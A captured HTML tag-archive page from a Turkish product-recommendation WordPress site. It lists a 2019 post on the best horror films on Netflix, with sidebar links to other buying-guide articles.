

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eniyihangisidir.com/tag/netflix-en-iyi-filmler/
body_size: 58866
content:
<!DOCTYPE html><html lang="tr" class="" ><head><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://eniyihangisidir.com/xmlrpc.php" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>netflix en iyi filmler arşivleri | En İyi Hangisi?</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap"></noscript><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><link rel="canonical" href="https://eniyihangisidir.com/tag/netflix-en-iyi-filmler/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="object" /><meta property="og:title" content="netflix en iyi filmler arşivleri | En İyi Hangisi?" /><meta property="og:url" content="https://eniyihangisidir.com/tag/netflix-en-iyi-filmler/" /><meta property="og:site_name" content="En İyi Hangisi?" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="netflix en iyi filmler arşivleri | En İyi Hangisi?" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://eniyihangisidir.com/#website","url":"https://eniyihangisidir.com/","name":"En \u0130yi Hangisi?","inLanguage":"tr","description":"Arad\u0131\u011f\u0131n\u0131z\u0131n En \u0130yisi Hangisi","potentialAction":[{"@type":"SearchAction","target":"https://eniyihangisidir.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://eniyihangisidir.com/tag/netflix-en-iyi-filmler/#webpage","url":"https://eniyihangisidir.com/tag/netflix-en-iyi-filmler/","name":"netflix en iyi filmler ar\u015fivleri | En \u0130yi Hangisi?","isPartOf":{"@id":"https://eniyihangisidir.com/#website"},"inLanguage":"tr","breadcrumb":{"@id":"https://eniyihangisidir.com/tag/netflix-en-iyi-filmler/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://eniyihangisidir.com/tag/netflix-en-iyi-filmler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://eniyihangisidir.com/tag/netflix-en-iyi-filmler/","url":"https://eniyihangisidir.com/tag/netflix-en-iyi-filmler/","name":"netflix en iyi filmler"}}]}]}</script> <link rel='preload' as='font' href='https://eniyihangisidir.com/wp-content/themes/geoit/assets/fonts/gi.woff?t=1642023351660' type='font/woff' crossorigin='anonymous' /><link rel='preload' as='style' href='https://eniyihangisidir.com/wp-content/themes/geoit/assets/css/front-end.min.css' /><link rel='preload' as='image' href='https://eniyihangisidir.com/wp-content/uploads/2020/12/eniyihangisidir-ana-logo.fw_.png' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel="alternate" type="application/rss+xml" title="En İyi Hangisi? &raquo; akışı" href="https://eniyihangisidir.com/feed/" /><link rel="alternate" type="application/rss+xml" title="En İyi Hangisi? &raquo; yorum akışı" href="https://eniyihangisidir.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="En İyi Hangisi? &raquo; netflix en iyi filmler etiket akışı" href="https://eniyihangisidir.com/tag/netflix-en-iyi-filmler/feed/" /><link data-optimized="2" rel="stylesheet" href="https://eniyihangisidir.com/wp-content/litespeed/css/b756a5e7bd25c9fb52d671eeda2b567a.css?ver=07132" /><style id='geoit-front-end-inline-css'>#wrapper{min-height:100vh;display:flex;flex-direction:column;overflow:hidden;overflow:clip}#inner-wrap{flex:1 0 auto}:root{--theme_radius:4px;--theme_radius2:4px}.geo_homepage_1col{overflow:unset;border-radius:0 !important}:root{--theme_color:#f28a10}.header__bottom, .header-two .header__bottom, #header .headroom--not-top{background:#222222}html:not(.dark-mode) .header-layout-3.dark-mode .header__bottom,{background:#222222 !important}.header__bottom .mobil_login_button button, .header__bottom .mobile-menu-icon, .header__bottom .logo-no,.header-two .uckan_login-button{color:#ffffff !important}.header__bottom--link,#header.header-two button>i, #header.header-two button, .header-two .header__top--social li a,.header__bottom--menu .menu-item-has-children:after, .header__bottom--menu .geoit-mega-menu:after, .header-two .geoit-header-link{color:#ffffff !important}.header__bottom .menu-item svg{fill:#ffffff !important}.header__bottom--menu .menu-item-has-children:after, .header__bottom--menu .geoit-mega-menu:after{color:#ffffff;opacity:0.75}.header__bottom--menu li:hover>.header__bottom--link{color:#f28a10 !important}.header__bottom--menu li:hover>.header__bottom--link{box-shadow:inset 0px -2px 0 0 #f28a10 !important}</style> <script src="https://eniyihangisidir.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://eniyihangisidir.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eniyihangisidir.com/wp-json/wp/v2/tags/306" /><meta name="generator" content="WordPress 6.8.3" /><meta name="description" content="Aradığınızın En İyisi Hangisi" /> <script id="geoit-archive-schema" type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebPage","description":"","url":"https:\/\/eniyihangisidir.com\/netflix-en-iyi-korku-filmleri-listesi-2019\/","name":"netflix en iyi filmler","publisher":{"@type":"Organization","url":"https:\/\/eniyihangisidir.com","name":"En \u0130yi Hangisi?","logo":{"@type":"ImageObject","url":"https:\/\/eniyihangisidir.com\/wp-content\/uploads\/2020\/12\/eniyihangisidir-ana-logo.fw_.png"}}}</script>  <script src="https://www.googletagmanager.com/gtag/js?id=UA-141294913-1" defer data-deferred="1"></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <meta name="theme-color" content="#f28a10" /><style id="geoit-dark-inline-css">.dark-mode .header__logo img, .dark-mode .header-mobile-center img, .dark-mode .header-layout-3 .geoit-logo-img{content:url(https://eniyihangisidir.com/wp-content/uploads/2020/12/eniyihangisidir-koyu-tema-logo.fw_.png)}</style><link rel="icon" href="https://eniyihangisidir.com/wp-content/uploads/2020/12/cropped-favicon.fw_-32x32.png" sizes="32x32" /><link rel="icon" href="https://eniyihangisidir.com/wp-content/uploads/2020/12/cropped-favicon.fw_-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://eniyihangisidir.com/wp-content/uploads/2020/12/cropped-favicon.fw_-180x180.png" /><meta name="msapplication-TileImage" content="https://eniyihangisidir.com/wp-content/uploads/2020/12/cropped-favicon.fw_-270x270.png" /><style id="wp-custom-css">.toc_list li:nth-child(1), .toc_list li:nth-child(4), .toc_list li:nth-child(5) {
	display: none
}
.dark-mode #demo_r_ekla_m {
	background:#666 !important;
	color:#ccc !important
}

#header .header__middle button>i {
color: #000!important;
}</style><link rel='preload' href='https://eniyihangisidir.com/wp-content/themes/geoit/assets/css/geoit-helpers.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='geoit-helperscss' href='https://eniyihangisidir.com/wp-content/themes/geoit/assets/css/geoit-helpers.min.css' type='text/css' media='all' /></noscript><link rel='preload' href='https://eniyihangisidir.com/wp-content/themes/geoit/assets/css/geoit-dark.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='geoit-darkcss' href='https://eniyihangisidir.com/wp-content/themes/geoit/assets/css/geoit-dark.min.css' type='text/css' media='all' /></noscript><style>.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}</style> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7490181662040625",
    enable_page_level_ads: true
  });</script></head><body data-rsssl=1 class="archive tag tag-netflix-en-iyi-filmler tag-306 wp-theme-geoit infinite-enable sidebar-mobile-disable overlay-enable lazyload-enable "><div id="wrapper" class="site"><header id="header" class="header-default"><div class="header__top"><div class="container"><div class="header__row"><div class="header__top--left"><div id="news-ticker" class="news--ticker"><a href="https://eniyihangisidir.com/trendler/" class="ticker-title" title="Trendlerdeki Yazılar"><i aria-hidden="true" class="gi gi-bolt"></i></a><ul id="sample" class="ticker"><li><a href="https://eniyihangisidir.com/en-iyi-televizyon-markasi-hangisi-en-iyi-tv-markasi-siralamasi/" aria-label="En İyi Televizyon Markası Hangisi? En İyi Tv Markası Sıralaması" rel="bookmark">En İyi Televizyon Markası Hangisi? En İyi Tv Markası Sıralaması</a></li><li><a href="https://eniyihangisidir.com/final-yapmis-en-iyi-7-dizi-tavsiyesi/" aria-label="Karantinada İzleyebileceğiniz Final Yapmış En İyi 7 Dizi Tavsiyesi" rel="bookmark">Karantinada İzleyebileceğiniz Final Yapmış En İyi 7 Dizi Tavsiyesi</a></li><li><a href="https://eniyihangisidir.com/en-iyi-sac-kurutma-makinesi-markasi-fon-makinesi-tavsiyesi/" aria-label="En İyi Saç Kurutma Makinesi Markası Hangisidir? Fön Makinesi Tavsiyesi" rel="bookmark">En İyi Saç Kurutma Makinesi Markası Hangisidir? Fön Makinesi Tavsiyesi</a></li><li><a href="https://eniyihangisidir.com/en-iyi-beyaz-esya-markasi-hangisidir/" aria-label="En İyi Beyaz Eşya Markası Hangisidir ?" rel="bookmark">En İyi Beyaz Eşya Markası Hangisidir ?</a></li></ul></div></div><div class="header__top--right"><div class="header__search" tabindex="0" >
<button class="header__search--icon" aria-label="Arama Yap"><i class="gi gi-search"></i></button></div><div class="header__search--form"><form method="get" action="https://eniyihangisidir.com/">
<input data-style="row" id="kan-ajax-search" autofocus id="searchInput" name="s" placeholder="Aradığınız kelimeyi bu alana girin.." type="text">
<label for="searchInput" class="sr-only">Arama Yap</label>
<button type="submit" class="search-submit" aria-label="Ara"><div id="kan-loader"><i class="gi gi-search"></i></div></button></form></div><div class="header__top--social"><ul></ul></div><div role="switch" aria-checked="false" id="SwitchCase" class="geo-switch-button Off" aria-label="Gece Modu"><div class="geo-switch" aria-hidden="true"></div></div><div class="geo-header-line"></div>							<button data-toggle="geoit-login" class="uckan_login-button" aria-label="Giriş Yap"><i aria-hidden="true" class="gi gi-user"></i> Giriş Yap</button></div></div></div></div><div class="header__middle"><div class="container"><div class="header__row"><div class="header__logo_wrapper"><div class="header__logo header__logo--left">
<a href="https://eniyihangisidir.com/" title="En İyi Hangisi?"><img data-lazyloaded="1" src="[data-uri]" class="geoit-logo-img" data-src="https://eniyihangisidir.com/wp-content/uploads/2020/12/eniyihangisidir-ana-logo.fw_.png" alt="En İyi Hangisi?" title="En İyi Hangisi?" /><noscript><img class="geoit-logo-img" src="https://eniyihangisidir.com/wp-content/uploads/2020/12/eniyihangisidir-ana-logo.fw_.png" alt="En İyi Hangisi?" title="En İyi Hangisi?" /></noscript></a></div><div class="header__logo--right"><button data-toggle="geo_mobil_menu" class="mobile-menu-icon" aria-label="Menu"><i class="gi gi-bars"></i></button></div></div><div class="kan-banner kan-banner-728 kan-banner-right"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-7490181662040625"
data-ad-slot="1721670195"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div></div><div class="header__bottom" style="height: 64px;"><div class="header___bottom headroom"><div class="container"><div class="header__row row"><div class="header__bottom--menu-left col-md-12">
<button class="mobil-menu-button" aria-label="menu"><i class="gi gi-bars"></i></button><nav class="header__bottom--menu"><div class="menu-acik-menu-container"><ul id="menu-acik-menu" class="geo-menu"><li><a href="https://eniyihangisidir.com/kategoriler/teknoloji/bilgisayar/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">Bilgisayar</a></li><li><a href="https://eniyihangisidir.com/kategoriler/teknoloji/cep-telefonu/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">Cep Telefonu</a></li><li><a href="https://eniyihangisidir.com/kategoriler/beyaz-esya/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">Beyaz Eşya</a></li><li><a href="https://eniyihangisidir.com/kategoriler/dizi-film/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">Dizi &amp; Film</a></li><li><a href="https://eniyihangisidir.com/kategoriler/kitaplar/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">Kitaplar</a></li><li><a href="https://eniyihangisidir.com/kategoriler/saglik/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">Sağlık</a></li><li><a href="https://eniyihangisidir.com/yontem-teknik/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">Yöntem &amp; Teknik</a></li><li><a href="https://eniyihangisidir.com/kategoriler/hobi-seyahat/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">Hobi &amp; Seyahat</a></li><li><a href="https://eniyihangisidir.com/kategoriler/diger/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">Diğer</a></li><li><a href="https://eniyihangisidir.com/iletisim/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">İletişim</a></li></ul></div></nav></div></div></div></div></div></header><div class="kan-header-mobile "><div class="kan-header-mobile-wrapper headroom kan-header-mobile-layout-1 kan-header-mobile-skin-dark"><div class="container"><div class="row"><div class="header-mobile-left">
<button data-toggle="geo_mobil_menu" class="mobile-menu-icon" aria-label="Menü"><i class="gi gi-bars"></i></button></div><div class="header-mobile-center">
<a class="logo-no" href="https://eniyihangisidir.com/" title="En İyi Hangisi?">En İyi Hangisi?</a></div><div class="header-mobile-right"><div class="header__search" tabindex="0" >
<button class="header__search--icon" aria-label="Arama Yap"><i class="gi gi-search"></i></button></div><div class="header__search--form"><form method="get" action="https://eniyihangisidir.com/">
<input data-style="row" id="kan-ajax-search" autofocus id="searchInput" name="s" placeholder="Aradığınız kelimeyi bu alana girin.." type="text">
<button type="submit" class="search-submit" aria-label="Ara"><div id="kan-loader"><i class="gi gi-search"></i></div></button></form></div></div></div></div></div></div><div id="inner-wrap" class="wrap"><div id="stories_html" class="container"><div id="stories"></div></div><div id="page-header" class="container"><ol class="geo_breadcrumb"><li class="root"><a href="https://eniyihangisidir.com/"><span>Anasayfa</span></a></li><li class="current"><span>Etiket: netflix en iyi filmler</span></li></ol><h1>netflix en iyi filmler</h1></div><main class="uck-layout__content" role="main"><div class="page__content"><div class="container"><div class="row"><div class="content content--page col-md-8"><div class="content__recent-posts--group"><div class="content__title block_title_style-3"><h2 class="uckan-btn">Son Yazılar</h2></div><div class="masonry" geoit-data-load-more><article class="uck-card post"><div class="uck-card-flex"><div class="uck-card--image">
<a href='https://eniyihangisidir.com/netflix-en-iyi-korku-filmleri-listesi-2019/' title='Netflix&#8217;teki En İyi Korku Filmleri Listesi &#8211; 2019'>
<img width="410" height="250" src="[data-uri]" class="attachment-geo-cat-image size-geo-cat-image geo-lazy wp-post-image" alt="En iyi korku filmleri netflix 2019" decoding="async" fetchpriority="high" data-src="https://eniyihangisidir.com/wp-content/uploads/2019/07/netflix-en-iyi-korku-filmleri-2019-410x250.jpg" />				</a>
<button class="jm-post-like jm-post-like-906" data-nonce="e45f59707e" data-post-id="906" data-iscomment="0" title="Favorilerime Ekle" aria-label="Favorilerime Ekle"><i class="gi gi-bookmark-o"></i><span class="geo-like-count" ></span><span id="geo-like-loader"></span></button></div><div class="uck-card--content">
<a class="geo_first_category geoit-cat-item-152" href="https://eniyihangisidir.com/kategoriler/dizi-film/" > Dizi &amp; Film</a><h3 class="headline"><a href="https://eniyihangisidir.com/netflix-en-iyi-korku-filmleri-listesi-2019/" rel="bookmark">Netflix&#8217;teki En İyi Korku Filmleri Listesi &#8211; 2019</a></h3><div class="uck-card--meta uck-card--border"><div class="uck-card--left">
<span class="date"><i class="gi gi-clock-o"></i> 11 Temmuz 2019</span></div></div><p>Şu an Netflix'te yayınlanan en iyi korku filmleri listesi mi arıyorsunuz?Netflix, aralarından seçim yapabileceğiniz binlerce film sunar ve seçeneklerin olması iyi olsa da bu filmlerin&hellip;</p><div class="uck-card--right">
<a class="geoit_read_more_152" href='https://eniyihangisidir.com/netflix-en-iyi-korku-filmleri-listesi-2019/' title='Netflix&#8217;teki En İyi Korku Filmleri Listesi &#8211; 2019'>Devamını Oku</a></div></div></div></article></div></div></div><div class="sidebar col-md-4" role="complementary"><aside id="ai_widget-8" class="widget widget-0 block-widget ai-sticky-widget"><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:350px;height:300px"
data-ad-client="ca-pub-7490181662040625"
data-ad-slot="8120288827"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></aside><aside id="text-48" class="widget widget-0 widget_text"><div class="content__title block_title_style-3"><div class="uckan-btn">HAKKIMIZDA</div></div><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-2459 aligncenter" data-src="https://eniyihangisidir.com/wp-content/uploads/2020/12/eniyihangisidir-hakkimizda-logo-duzenlenmis.fw_.png" alt="" width="300" height="111" /><noscript><img decoding="async" class="size-full wp-image-2459 aligncenter" src="https://eniyihangisidir.com/wp-content/uploads/2020/12/eniyihangisidir-hakkimizda-logo-duzenlenmis.fw_.png" alt="" width="300" height="111" /></noscript></p><p>Siz de en iyi ürünü arıyorsanız ve en iyisinin hangisi olduğunu bilmiyorsanız. Doğru adrestesiniz. Eniyihangisidir.com sizin en doğru ve en iyi seçimi yapmanıza yardımcı <em><strong>olacaktır!</strong></em></p></div></aside><aside id="geo_social_widget-5" class="widget widget-0 widget_social"><div class="content__title block_title_style-3"><div class="uckan-btn">Bizi Takip Edin</div></div><div class="widget-social-accounts social-style-1">
<a rel="nofollow noopener" target="_blank" class="s-link facebook" href="https://www.facebook.com/eniyihangisidir/" title="Facebook&#039;ta Beğen">
<span class="w-icon" aria-hidden="true"><i class="gi gi-facebook"></i></span>
<span class="text">Beğen</span>
</a>
<a rel="nofollow noopener" target="_blank" class="twitter s-link" href="https://twitter.com/eniyihangisidir" title="Twitter&#039;da Takip Et">
<span class="w-icon" aria-hidden="true"><i class="gi gi-twitter-x"></i></span>
<span class="text">Takip</span>
</a>
<a rel="nofollow noopener" target="_blank" class="s-link linkedin" href="https://www.linkedin.com/in/eniyihangisidir-com-444074193/" title="Linkedin&#039;de Takip Et">
<span class="w-icon" aria-hidden="true"><i class="gi gi-linkedin"></i></span>
<span class="text">Takip</span>
</a>
<a rel="nofollow noopener" target="_blank" class="s-link pinterest" href="https://tr.pinterest.com/eniyihangisidir/" title="Pinterest&#039;te Takip Et">
<span class="w-icon" aria-hidden="true"><i class="gi gi-pinterest"></i></span>
<span class="text">Takip</span>
</a></div></aside><aside id="search-4" class="widget widget-0 widget_search"><form role="search" method="get" class="search-form" action="https://eniyihangisidir.com/">
<label>
<span class="screen-reader-text">Arama:</span>
<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Ara" /></form></aside><aside id="tabs-widget-3" class="widget widget-0 tab-widget"><div id="tab-menu"><ul class="tabs"><li data-href="#recent" data-toggle="tab" class="active">Son Yazılar</li><li data-href="#popular" data-toggle="tab">Popüler Yazılar</li></ul><div class="tab_container"><div id="recent" class="tab_content active"><div class="uck-card-group"><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://eniyihangisidir.com/en-iyi-sac-kurutma-makinesi-hangisi-sac-kurutma-makinesi-fiyat-ve-performans-karsilastirmasi/' title='En İyi Saç Kurutma Makinesi Hangisi? Saç Kurutma Makinesi Fiyat ve Performans Karşılaştırması'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="En iyi saç kurutma makineleri karşılaştırması: Dyson Supersonic, Remington AC9140, Philips HP8232 ve daha fazlası." decoding="async" data-src="https://eniyihangisidir.com/wp-content/uploads/2024/12/en-iyi-sac-kurutma-makinasi-tavsiye-150x90.jpg" />									</a>
<button class="jm-post-like jm-post-like-3639" data-nonce="e45f59707e" data-post-id="3639" data-iscomment="0" title="Favorilerime Ekle" aria-label="Favorilerime Ekle"><i class="gi gi-bookmark-o"></i><span class="geo-like-count" ></span><span id="geo-like-loader"></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://eniyihangisidir.com/en-iyi-sac-kurutma-makinesi-hangisi-sac-kurutma-makinesi-fiyat-ve-performans-karsilastirmasi/" rel="bookmark">En İyi Saç Kurutma Makinesi Hangisi? Saç Kurutma Makinesi Fiyat ve Performans Karşılaştırması</a></h3>									<span class="date"><i class="gi gi-clock-o"></i> 11 Aralık 2024</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://eniyihangisidir.com/en-iyi-dizel-yakit-hangisidir-dizel-yakit-tavsiyesi/' title='En İyi Dizel Yakıt Hangisidir? Dizel Yakıt Tavsiyesi'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="En iyi dizel yakıt tavsiyesi" decoding="async" data-src="https://eniyihangisidir.com/wp-content/uploads/2024/12/en-iyi-dizel-yakit-tavsiyesi-hangisidir-dizel-tavsiyesi-150x90.jpg" />									</a>
<button class="jm-post-like jm-post-like-3633" data-nonce="e45f59707e" data-post-id="3633" data-iscomment="0" title="Favorilerime Ekle" aria-label="Favorilerime Ekle"><i class="gi gi-bookmark-o"></i><span class="geo-like-count" ></span><span id="geo-like-loader"></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://eniyihangisidir.com/en-iyi-dizel-yakit-hangisidir-dizel-yakit-tavsiyesi/" rel="bookmark">En İyi Dizel Yakıt Hangisidir? Dizel Yakıt Tavsiyesi</a></h3>									<span class="date"><i class="gi gi-clock-o"></i> 4 Aralık 2024</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://eniyihangisidir.com/bebek-sagligi-icin-en-iyi-bebek-sampuani-hangisidir-bebek-sampuani-tavsiyesi/' title='Bebek Sağlığı İçin En İyi Bebek Şampuanı Hangisidir? | Bebek Şampuanı Tavsiyesi'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="En iyi bebek şampuanı tavsiyesi" decoding="async" data-src="https://eniyihangisidir.com/wp-content/uploads/2024/01/en-iyi-bebek-sampuani-tavsiyesi-150x90.jpg" />									</a>
<button class="jm-post-like jm-post-like-3514" data-nonce="e45f59707e" data-post-id="3514" data-iscomment="0" title="Favorilerime Ekle" aria-label="Favorilerime Ekle"><i class="gi gi-bookmark-o"></i><span class="geo-like-count" ></span><span id="geo-like-loader"></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://eniyihangisidir.com/bebek-sagligi-icin-en-iyi-bebek-sampuani-hangisidir-bebek-sampuani-tavsiyesi/" rel="bookmark">Bebek Sağlığı İçin En İyi Bebek Şampuanı Hangisidir? | Bebek Şampuanı Tavsiyesi</a></h3>									<span class="date"><i class="gi gi-clock-o"></i> 20 Kasım 2024</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://eniyihangisidir.com/depremzedelere-uzaktan-en-iyi-nasil-yardim-edebiliriz/' title='Depremzedelere Uzaktan En İyi Nasıl Yardım Edebiliriz?'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="Depremzedelere uzaktan yardım nasıl yapılır" decoding="async" data-src="https://eniyihangisidir.com/wp-content/uploads/2023/02/deprezedelere-uzaktan-yardim-150x90.jpg" />									</a>
<button class="jm-post-like jm-post-like-2867" data-nonce="e45f59707e" data-post-id="2867" data-iscomment="0" title="Favorilerime Ekle" aria-label="Favorilerime Ekle"><i class="gi gi-bookmark-o"></i><span class="geo-like-count" >1</span><span id="geo-like-loader"></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://eniyihangisidir.com/depremzedelere-uzaktan-en-iyi-nasil-yardim-edebiliriz/" rel="bookmark">Depremzedelere Uzaktan En İyi Nasıl Yardım Edebiliriz?</a></h3>									<span class="date"><i class="gi gi-clock-o"></i> 8 Şubat 2023</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://eniyihangisidir.com/en-iyi-zayiflama-yontemleri-hangisi/' title='En İyi Zayıflama Yöntemleri Hangisi?'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="en iyi zayıflama yöntemi" decoding="async" data-src="https://eniyihangisidir.com/wp-content/uploads/2021/12/en-iyi-zayiflama-ve-kilo-verme-yontemi-150x90.jpg" />									</a>
<button class="jm-post-like jm-post-like-2735" data-nonce="e45f59707e" data-post-id="2735" data-iscomment="0" title="Favorilerime Ekle" aria-label="Favorilerime Ekle"><i class="gi gi-bookmark-o"></i><span class="geo-like-count" ></span><span id="geo-like-loader"></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://eniyihangisidir.com/en-iyi-zayiflama-yontemleri-hangisi/" rel="bookmark">En İyi Zayıflama Yöntemleri Hangisi?</a></h3>									<span class="date"><i class="gi gi-clock-o"></i> 4 Aralık 2021</span></div></article></div></div><div id="popular" class="tab_content "><div class="uck-card-group"><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://eniyihangisidir.com/en-iyi-beyaz-esya-markasi-hangisidir/' title='En İyi Beyaz Eşya Markası Hangisidir ?'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="en iyi beyaz eşya markası" decoding="async" data-src="https://eniyihangisidir.com/wp-content/uploads/2018/12/eniyi-beyaz-eşya-markası-150x90.jpg" />									</a>
<button class="jm-post-like jm-post-like-6" data-nonce="e45f59707e" data-post-id="6" data-iscomment="0" title="Favorilerime Ekle" aria-label="Favorilerime Ekle"><i class="gi gi-bookmark-o"></i><span class="geo-like-count" ></span><span id="geo-like-loader"></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://eniyihangisidir.com/en-iyi-beyaz-esya-markasi-hangisidir/" rel="bookmark">En İyi Beyaz Eşya Markası Hangisidir ?</a></h3>									<span class="date"><i class="gi gi-clock-o"></i> 18 Ocak 2020</span><div class="geo_trending_post" title="Trendlerdeki Yazı" data-balloon="Trendlerdeki Yazı" data-balloon-pos="top"><i class="gi gi-bolt" aria-hidden="true"></i></div></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://eniyihangisidir.com/en-iyi-laptop-markasi-hangisidir/' title='En İyi Laptop Markası Hangisidir? En İyi Bilgisayar Markaları Sıralaması'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="en iyi laptop markası hangisi" decoding="async" data-src="https://eniyihangisidir.com/wp-content/uploads/2019/06/en-iyi-laptop-markasi-150x90.jpg" />									</a>
<button class="jm-post-like jm-post-like-88" data-nonce="e45f59707e" data-post-id="88" data-iscomment="0" title="Favorilerime Ekle" aria-label="Favorilerime Ekle"><i class="gi gi-bookmark-o"></i><span class="geo-like-count" ></span><span id="geo-like-loader"></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://eniyihangisidir.com/en-iyi-laptop-markasi-hangisidir/" rel="bookmark">En İyi Laptop Markası Hangisidir? En İyi Bilgisayar Markaları Sıralaması</a></h3>									<span class="date"><i class="gi gi-clock-o"></i> 20 Ocak 2020</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://eniyihangisidir.com/en-iyi-buzdolabi-markasi-hangisidir-en-kaliteli-buzdolabi-tavsiyesi-2020/' title='En iyi Buzdolabı Markası Hangisidir ? | İşte En Kaliteli Buzdolabı Tavsiyesi 2020'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="En iyi buzdolabı markası" decoding="async" data-src="https://eniyihangisidir.com/wp-content/uploads/2019/05/En-iyi-buzdolabı-markası-150x90.jpg" />									</a>
<button class="jm-post-like jm-post-like-629" data-nonce="e45f59707e" data-post-id="629" data-iscomment="0" title="Favorilerime Ekle" aria-label="Favorilerime Ekle"><i class="gi gi-bookmark-o"></i><span class="geo-like-count" >1</span><span id="geo-like-loader"></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://eniyihangisidir.com/en-iyi-buzdolabi-markasi-hangisidir-en-kaliteli-buzdolabi-tavsiyesi-2020/" rel="bookmark">En iyi Buzdolabı Markası Hangisidir ? | İşte En Kaliteli Buzdolabı Tavsiyesi 2020</a></h3>									<span class="date"><i class="gi gi-clock-o"></i> 11 Ocak 2020</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
